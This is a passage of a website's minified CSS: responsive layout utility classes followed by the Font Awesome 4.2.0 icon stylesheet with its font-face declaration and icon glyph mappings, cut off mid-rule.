-1.5em}.dt_margin_ohf{margin:1.5em}.dt_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.dt_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.dt_margin_ohf_t{margin-top:1.5em}.dt_margin_ohf_b{margin-bottom:1.5em}.dt_margin_ohf_r{margin-right:1.5em}.dt_margin_ohf_l{margin-left:1.5em}.dt_padding_ohf{padding:1.5em}.dt_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.dt_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.dt_padding_ohf_t{padding-top:1.5em}.dt_padding_ohf_b{padding-bottom:1.5em}.dt_padding_ohf_r{padding-right:1.5em}.dt_padding_ohf_l{padding-left:1.5em}.dt_margin_auto{margin:auto}.dt_margin_db_container{margin: -2em}.dt_margin_db{margin:2em}.dt_margin_db_h{margin-right:2em;margin-left:2em}.dt_margin_db_v{margin-top:2em;margin-bottom:2em}.dt_margin_db_t{margin-top:2em}.dt_margin_db_b{margin-bottom:2em}.dt_margin_db_r{margin-right:2em}.dt_margin_db_l{margin-left:2em}.dt_padding_db{padding:2em}.dt_padding_db_h{padding-right:2em;padding-left:2em}.dt_padding_db_v{padding-top:2em;padding-bottom:2em}.dt_padding_db_t{padding-top:2em}.dt_padding_db_b{padding-bottom:2em}.dt_padding_db_r{padding-right:2em}.dt_padding_db_l{padding-left:2em}.dt_margin_c{margin:0}.dt_padding_c{padding:0}.dt_border{border:1px
solid #efeeed}.dt_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.dt_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.dt_border_t{border-top:1px solid #efeeed}.dt_border_b{border-bottom:1px solid #efeeed}.dt_border_r{border-right:1px solid #efeeed}.dt_border_l{border-left:1px solid #efeeed}.dt_border_c{border:none}}@media only screen and (min-width: 1600px){html,body{font-size:12pt}.container{width:75%;max-width:1600px}.ls_rtl_c{direction:rtl}.ls_ltr_c{direction:ltr}.ls_rtl{direction:rtl}.ls_ltr{direction:ltr}.ls_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ls_show,.ls_display_b{display:block !important}.ls_hide,.ls_display_n{display:none !important}.ls_display_ib{display:inline-block}.ls_position_a{position:absolute}.ls_position_r{position:relative !important}.ls_position_s{position:static}.ls_position_f{position:fixed}.ls_overflow_h{overflow:hidden}.ls_overflow_v{overflow:visible}.ls_float_r{float:right}.ls_float_l{float:left}.ls_float_c{float:none}.ls_w_5{width:5%}.ls_prefix_5{margin-right:5%}.ls_suffix_5{margin-left:5%}.ls_w_10{width:10%}.ls_prefix_10{margin-right:10%}.ls_suffix_10{margin-left:10%}.ls_w_15{width:15%}.ls_prefix_15{margin-right:15%}.ls_suffix_15{margin-left:15%}.ls_w_20{width:20%}.ls_prefix_20{margin-right:20%}.ls_suffix_20{margin-left:20%}.ls_w_25{width:25%}.ls_prefix_25{margin-right:25%}.ls_suffix_25{margin-left:25%}.ls_w_30{width:30%}.ls_prefix_30{margin-right:30%}.ls_suffix_30{margin-left:30%}.ls_w_35{width:35%}.ls_prefix_35{margin-right:35%}.ls_suffix_35{margin-left:35%}.ls_w_40{width:40%}.ls_prefix_40{margin-right:40%}.ls_suffix_40{margin-left:40%}.ls_w_45{width:45%}.ls_prefix_45{margin-right:45%}.ls_suffix_45{margin-left:45%}.ls_w_50{width:50%}.ls_prefix_50{margin-right:50%}.ls_suffix_50{margin-left:50%}.ls_w_55{width:55%}.ls_prefix_55{margin-right:55%}.ls_suffix_55{margin-left:55%}.ls_w_60{width:60%}.ls_prefix_60{margin-right:60%}.ls_suffix_60{margin-left:60%}.ls_w_65{width:65%}.ls_prefix_65{margin-right:65%}.ls_suffix_65{margin-left:65%}.ls_w_70{width:70%}.ls_prefix_70{margin-right:70%}.ls_suffix_70{margin-left:70%}.ls_w_75{width:75%}.ls_prefix_75{margin-right:75%}.ls_suffix_75{margin-left:75%}.ls_w_80{width:80%}.ls_prefix_80{margin-right:80%}.ls_suffix_80{margin-left:80%}.ls_w_85{width:85%}.ls_prefix_85{margin-right:85%}.ls_suffix_85{margin-left:85%}.ls_w_90{width:90%}.ls_prefix_90{margin-right:90%}.ls_suffix_90{margin-left:90%}.ls_w_95{width:95%}.ls_prefix_95{margin-right:95%}.ls_suffix_95{margin-left:95%}.ls_w_100{width:100%}.ls_prefix_100{margin-right:100%}.ls_suffix_100{margin-left:100%}.ls_w_c{width:auto}.ls_prefix_c{margin-right:auto}.ls_suffix_c{margin-left:auto}.ls_w_11{width:11.11%}.ls_prefix_11{margin-right:11.11%}.ls_suffix_11{margin-left:11.11%}.ls_w_12{width:12.5%}.ls_prefix_12{margin-right:12.5%}.ls_suffix_12{margin-left:12.5%}.ls_w_14{width:14.284%}.ls_prefix_14{margin-right:14.284%}.ls_suffix_14{margin-left:14.284%}.ls_w_16{width:16.659%}.ls_prefix_16{margin-right:16.659%}.ls_suffix_16{margin-left:16.659%}.ls_w_33{width:33.329%}.ls_prefix_33{margin-right:33.329%}.ls_suffix_33{margin-left:33.329%}.ls_w_66{width:66.659%}.ls_prefix_66{margin-right:66.659%}.ls_suffix_66{margin-left:66.659%}.ls_center{text-align:center}.ls_right{text-align:right}.ls_left{text-align:left}.ls_middle{vertical-align:middle}.ls_top{vertical-align:top}.ls_bottom{vertical-align:bottom}.ls_margin_auto{margin:auto}.ls_margin_qt_container{margin: -0.25em}.ls_margin_qt{margin:0.25em}.ls_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.ls_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.ls_margin_qt_t{margin-top:0.25em}.ls_margin_qt_b{margin-bottom:0.25em}.ls_margin_qt_r{margin-right:0.25em}.ls_margin_qt_l{margin-left:0.25em}.ls_padding_qt{padding:0.25em}.ls_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.ls_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.ls_padding_qt_t{padding-top:0.25em}.ls_padding_qt_b{padding-bottom:0.25em}.ls_padding_qt_r{padding-right:0.25em}.ls_padding_qt_l{padding-left:0.25em}.ls_margin_auto{margin:auto}.ls_margin_hf_container{margin: -0.5em}.ls_margin_hf{margin:0.5em}.ls_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.ls_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.ls_margin_hf_t{margin-top:0.5em}.ls_margin_hf_b{margin-bottom:0.5em}.ls_margin_hf_r{margin-right:0.5em}.ls_margin_hf_l{margin-left:0.5em}.ls_padding_hf{padding:0.5em}.ls_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.ls_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.ls_padding_hf_t{padding-top:0.5em}.ls_padding_hf_b{padding-bottom:0.5em}.ls_padding_hf_r{padding-right:0.5em}.ls_padding_hf_l{padding-left:0.5em}.ls_margin_auto{margin:auto}.ls_margin_container{margin: -1em}.ls_margin{margin:1em}.ls_margin_h{margin-right:1em;margin-left:1em}.ls_margin_v{margin-top:1em;margin-bottom:1em}.ls_margin_t{margin-top:1em}.ls_margin_b{margin-bottom:1em}.ls_margin_r{margin-right:1em}.ls_margin_l{margin-left:1em}.ls_padding{padding:1em}.ls_padding_h{padding-right:1em;padding-left:1em}.ls_padding_v{padding-top:1em;padding-bottom:1em}.ls_padding_t{padding-top:1em}.ls_padding_b{padding-bottom:1em}.ls_padding_r{padding-right:1em}.ls_padding_l{padding-left:1em}.ls_margin_auto{margin:auto}.ls_margin_oqt_container{margin: -1.25em}.ls_margin_oqt{margin:1.25em}.ls_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.ls_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.ls_margin_oqt_t{margin-top:1.25em}.ls_margin_oqt_b{margin-bottom:1.25em}.ls_margin_oqt_r{margin-right:1.25em}.ls_margin_oqt_l{margin-left:1.25em}.ls_padding_oqt{padding:1.25em}.ls_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.ls_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.ls_padding_oqt_t{padding-top:1.25em}.ls_padding_oqt_b{padding-bottom:1.25em}.ls_padding_oqt_r{padding-right:1.25em}.ls_padding_oqt_l{padding-left:1.25em}.ls_margin_auto{margin:auto}.ls_margin_ohf_container{margin: -1.5em}.ls_margin_ohf{margin:1.5em}.ls_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.ls_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.ls_margin_ohf_t{margin-top:1.5em}.ls_margin_ohf_b{margin-bottom:1.5em}.ls_margin_ohf_r{margin-right:1.5em}.ls_margin_ohf_l{margin-left:1.5em}.ls_padding_ohf{padding:1.5em}.ls_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.ls_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.ls_padding_ohf_t{padding-top:1.5em}.ls_padding_ohf_b{padding-bottom:1.5em}.ls_padding_ohf_r{padding-right:1.5em}.ls_padding_ohf_l{padding-left:1.5em}.ls_margin_auto{margin:auto}.ls_margin_db_container{margin: -2em}.ls_margin_db{margin:2em}.ls_margin_db_h{margin-right:2em;margin-left:2em}.ls_margin_db_v{margin-top:2em;margin-bottom:2em}.ls_margin_db_t{margin-top:2em}.ls_margin_db_b{margin-bottom:2em}.ls_margin_db_r{margin-right:2em}.ls_margin_db_l{margin-left:2em}.ls_padding_db{padding:2em}.ls_padding_db_h{padding-right:2em;padding-left:2em}.ls_padding_db_v{padding-top:2em;padding-bottom:2em}.ls_padding_db_t{padding-top:2em}.ls_padding_db_b{padding-bottom:2em}.ls_padding_db_r{padding-right:2em}.ls_padding_db_l{padding-left:2em}.ls_margin_c{margin:0}.ls_padding_c{padding:0}.ls_border{border:1px
solid #efeeed}.ls_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.ls_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.ls_border_t{border-top:1px solid #efeeed}.ls_border_b{border-bottom:1px solid #efeeed}.ls_border_r{border-right:1px solid #efeeed}.ls_border_l{border-left:1px solid #efeeed}.ls_border_c{border:none}}
/* <root>/tpl/website/css/font-awesome.css */

/*
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0');src:url('/tpl/website/fonts/fontawesome-webfont.eot?v=4.2.0#iefix') format('embedded-opentype'), url('/tpl/website/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('/tpl/website/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('/tpl/website/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img.fa,.fa
img{height:1em;width:auto !important}.fa-middle{vertical-align:middle !important}.fa-sm{font-size: .8em}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align: -15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left: -2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left: -1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-ms-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:b